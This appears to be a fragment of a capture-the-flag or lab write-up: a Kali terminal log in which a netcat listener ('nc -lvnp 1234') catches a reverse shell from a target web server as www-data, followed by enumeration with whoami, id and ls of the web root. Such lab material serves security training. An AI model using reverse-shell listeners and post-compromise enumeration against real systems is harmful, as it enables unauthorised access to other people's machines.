 ┌──(kali㉿kali)-[~]
└─$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [192.168.196.54] from (UNKNOWN) [10.113.174.10] 45348
bash: cannot set terminal process group (872): Inappropriate ioctl for device
bash: no job control in this shell
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.

www-data@ip-10-113-174-10:/var/www/html$ whomai
whomai

Command 'whomai' not found, did you mean:

  command 'whoami' from deb coreutils (8.30-3ubuntu2)

Try: sudo apt install <deb name>

www-data@ip-10-113-174-10:/var/www/html$ whoami
whoami
www-data
www-data@ip-10-113-174-10:/var/www/html$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data),0(root),27(sudo),108(lxd)
www-data@ip-10-113-174-10:/var/www/html$ pwd
pwd
/var/www/html
www-data@ip-10-113-174-10:/var/www/html$ ls -la
ls -la
total 1152
drwxr-xr-x 2 root    root       4096 Oct  6  2020 .
drwxr-xr-x 3 root    root       4096 Sep 29  2020 ..
-rw------- 1 root    root      12288 Oct  1  2020 .swp
-rw-rw-r-- 1 charlie charley   65719 Sep 30  2020 home.jpg
-rw-rw-r-- 1 charlie charley     695 Sep 30  2020 home.php
-rw-rw-r-- 1 charlie charley 1060347 Sep 30  2020 image.png
-rw-rw-r-- 1 charlie charley    1466 Oct  1  2020 index.html
-rw-rw-r-- 1 charlie charley     273 Sep 29  2020 index.php.bak
-rw-r--r-- 1 charlie charley    8496 Sep 30  2020 key_rev_key
-rw-rw-r-- 1 charlie charley     303 Sep 30  2020 validate.php